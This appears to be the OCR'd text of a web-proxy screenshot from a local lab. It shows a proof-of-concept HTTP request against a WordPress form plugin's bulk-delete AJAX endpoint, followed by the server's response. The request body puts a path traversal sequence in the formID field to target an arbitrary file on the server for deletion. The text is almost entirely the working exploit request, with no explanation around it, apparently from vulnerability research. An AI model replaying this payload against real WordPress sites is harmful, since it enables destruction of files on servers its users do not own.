 Send Cancel < ▾ > ▾ Target: http://localhost HT
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_bulk_delete_form&_ajax_nonce=56951b1f2d HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 75
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"formID":[
"../../../../../../../../../../../../../var/www/html/t
est.txt"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 411 Length Required
2 Date: Thu, 22 Aug 2024 11:36:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 42
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"success":false,
"data":"Result is empty"
}